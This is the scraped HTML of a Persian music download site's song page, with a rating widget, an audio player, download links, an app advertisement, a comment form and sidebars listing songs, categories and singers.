<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--95088 "  data-post-id="95088">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">3</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">2</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{"@context":"http://schema.org","@type":"MusicRecording","aggregateRating":{"@type":"AggregateRating","bestRating":"5","ratingCount":"2","ratingValue":"3"},"image":"https://power-music.ir/wp-content/uploads/2022/03/-Dela Siah Mesle Naft-scaled.jpg","name":"\u062f\u0627\u0646\u0644\u0648\u062f \u0622\u0647\u0646\u06af \u062f\u0644\u0627 \u0633\u06cc\u0627\u0647 \u0645\u062b\u0644 \u0646\u0641\u062a \u062e\u0627\u0645 \u062c\u0627\u0647\u0627 \u0686\u0641\u062a \u062d\u062a\u06cc \u062f\u0631 \u0628\u06cc\u0627\u062f \u06af\u0646\u062f \u06a9\u0627\u0631","description":"\u062f\u0627\u0646\u0644\u0648\u062f \u0622\u0647\u0646\u06af \u062f\u0644\u0627 \u0633\u06cc\u0627\u0647 \u0645\u062b\u0644 \u0646\u0641\u062a \u062e\u0627\u0645 \u062c\u0627\u0647\u0627 \u0686\u0641\u062a \u062d\u062a\u06cc \u062f\u0631 \u0628\u06cc\u0627\u062f \u06af\u0646\u062f \u06a9\u0627\u0631"}</script>      </div>                        </div>
                                                                                                    <div class="boxdownload">
                                                                    <span class="player">پخش آنلاین موزیک </span>
                                    <audio preload="none" src="https://dl4.power-musics.ir/music/music2/-Dela Siah Mesle Naft 128.mp3" controls="controls" controls loop>مرورگر شما از Player ساپورت نمی کند.</audio>
                                                                                                    <a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl4.power-musics.ir/music/music2/-Dela Siah Mesle Naft 128.mp3">دانلود آهنگ با کیفیت عالی 320</a>
                                 <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12811"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl4.power-musics.ir/music/music2/-Dela Siah Mesle Naft 128.mp3">دانلود آهنگ با کیفیت خوب 128</a>
     <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-11671"></div></div>
									
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/">تلگرام</a>
                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/95088/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
                                <li class="time">14 مارس 2022</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%d8%b9%d8%b1%d9%88%d8%b3-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d9%85%d9%85%d8%b1%d8%b6/" title="دانلود آهنگ عروس دریایی از ممرض">دانلود آهنگ عروس دریایی از ممرض</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%db%8c%db%8c-%d8%af%d8%ae%d8%aa%d8%b1-%d8%a8%d8%a7%d9%85%d8%b2%d9%87-%d8%a7%d9%85-%d9%85%da%af%d9%87-%d8%b3%db%8c%d9%84-%d8%a8%db%8c%d8%a7%d8%af-%d8%ac%d8%af%d8%a7/" title="دانلود آهنگ تویی دختر بامزه ام مگه سیل بیاد جدا بشیم">دانلود آهنگ تویی دختر بامزه ام مگه سیل بیاد جدا بشیم</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%be%d9%85-%d8%ba%d9%88%d9%84%d9%87-%d9%81%db%8c%d8%b3%d9%85-%d8%ae%d9%88%d8%a8-%d8%a8%d8%a7-%db%8c%d9%87-%d8%ac%d9%88%db%8c%d9%86%d8%aa-%d9%85%db%8c%d8%b4%d9%87/" title="دانلود آهنگ رپم غوله فیسم خوب با یه جوینت میشه">دانلود آهنگ رپم غوله فیسم خوب با یه جوینت میشه</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%a7%db%8c%d9%86%d9%87-%da%a9%d9%87-%da%86%db%8c%d8%b2%db%8c-%da%a9%d9%87-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%b4%d8%af%d9%87-%d8%af%db%8c/" title="دانلود آهنگ واقعیت اینه که چیزی که نباید شده دیگه">دانلود آهنگ واقعیت اینه که چیزی که نباید شده دیگه</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%85-%db%8c%d9%87-%d8%aa%db%8c%d9%85%db%8c-%da%a9%d9%87-%d8%a8%d9%87%d9%85-%d8%a8%d8%a7%d8%b4%d9%87-%d9%84%d9%88%db%8c%d8%a7%d9%84-%d8%a7%d9%85%d8%b3%d8%a7/" title="دانلود آهنگ بستم یه تیمی که بهم باشه لویال امسالو بارسلونا">دانلود آهنگ بستم یه تیمی که بهم باشه لویال امسالو بارسلونا</a></li>
                                                    </ul>
                    </div>
                                    <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="95088" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d3b51f230f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d9%85%d9%86-%d8%b3%d8%a7%d9%84%d9%87%d8%a7%d8%b3%d8%aa-%d8%a8%d8%a7-%d8%ae%d9%88%d8%af%d9%85-%d8%aa%d9%88-%d8%ac%d9%86%da%af%d9%85-%d8%a7%d9%85%d8%a7-%d8%a7%d9%85/" title="دانلود ریمیکس من سالهاست با خودم تو جنگم اما امروز">دانلود ریمیکس من سالهاست با خودم تو جنگم اما امروز</a></li>
<li><a href="https://power-music.ir/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1-%d8%aa%d9%88-%d8%ad%d8%b1%d9%81%d8%a7%d8%aa-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d8%a7%d8%b2-%db%8c%d9%87-%d8%ac%d8%a7-%d8%af%db%8c%da%af%d8%aa-%d8%af%d8%b1-%d9%85/" title="دانلود ریمیکس تو حرفات همیشه از یه جا دیگت در میومد از مهدیار">دانلود ریمیکس تو حرفات همیشه از یه جا دیگت در میومد از مهدیار</a></li>
<li><a href="https://power-music.ir/%da%a9%d8%b3%d8%b1%db%8c-%d8%b2%d8%a7%d9%87%d8%af%db%8c-%db%8c%d8%a7%d8%af%d8%aa-%d8%a8%d8%a7%d8%b4%d9%87/" title="دانلود ریمیکس یادت باشه از کسری زاهدی">دانلود ریمیکس یادت باشه از کسری زاهدی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-%d8%b4%d9%86%d8%a8%d8%b3-%d8%b4%d9%86%db%8c%d8%af%d9%85-%db%8c%d9%87-%da%a9%d8%a7%d8%b1%d9%88-%d8%ad%d8%b3-%da%a9%d8%b1%d8%af%d9%85/" title="دانلود ریمیکس امروز شنبس شنیدم یه کارو حس کردم از دستم">دانلود ریمیکس امروز شنبس شنیدم یه کارو حس کردم از دستم</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d8%af-%db%8c%d9%87-%d8%b4%d8%a8-%d8%a8%d8%af%d9%88%d9%86-%d8%ad%d8%b1%d9%81-%d8%b1%d9%81%d8%aa%d9%85-%db%8c%d8%a7-%d8%b4%d8%a7%db%8c%d8%af/" title="دانلود ریمیکس شاید یه شب بدون حرف رفتم یا شاید تو‌ بگی">دانلود ریمیکس شاید یه شب بدون حرف رفتم یا شاید تو‌ بگی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%b9%d8%b1%d9%88%d8%b3-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d9%85%d9%85%d8%b1%d8%b6/" title="دانلود آهنگ عروس دریایی از ممرض">دانلود آهنگ عروس دریایی از ممرض</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%db%8c%db%8c-%d8%af%d8%ae%d8%aa%d8%b1-%d8%a8%d8%a7%d9%85%d8%b2%d9%87-%d8%a7%d9%85-%d9%85%da%af%d9%87-%d8%b3%db%8c%d9%84-%d8%a8%db%8c%d8%a7%d8%af-%d8%ac%d8%af%d8%a7/" title="دانلود آهنگ تویی دختر بامزه ام مگه سیل بیاد جدا بشیم">دانلود آهنگ تویی دختر بامزه ام مگه سیل بیاد جدا بشیم</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%be%d9%85-%d8%ba%d9%88%d9%84%d9%87-%d9%81%db%8c%d8%b3%d9%85-%d8%ae%d9%88%d8%a8-%d8%a8%d8%a7-%db%8c%d9%87-%d8%ac%d9%88%db%8c%d9%86%d8%aa-%d9%85%db%8c%d8%b4%d9%87/" title="دانلود آهنگ رپم غوله فیسم خوب با یه جوینت میشه">دانلود آهنگ رپم غوله فیسم خوب با یه جوینت میشه</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%a7%db%8c%d9%86%d9%87-%da%a9%d9%87-%da%86%db%8c%d8%b2%db%8c-%da%a9%d9%87-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%b4%d8%af%d9%87-%d8%af%db%8c/" title="دانلود آهنگ واقعیت اینه که چیزی که نباید شده دیگه">دانلود آهنگ واقعیت اینه که چیزی که نباید شده دیگه</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%85-%db%8c%d9%87-%d8%aa%db%8c%d9%85%db%8c-%da%a9%d9%87-%d8%a8%d9%87%d9%85-%d8%a8%d8%a7%d8%b4%d9%87-%d9%84%d9%88%db%8c%d8%a7%d9%84-%d8%a7%d9%85%d8%b3%d8%a7/" title="دانلود آهنگ بستم یه تیمی که بهم باشه لویال امسالو بارسلونا">دانلود آهنگ بستم یه تیمی که بهم باشه لویال امسالو بارسلونا</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
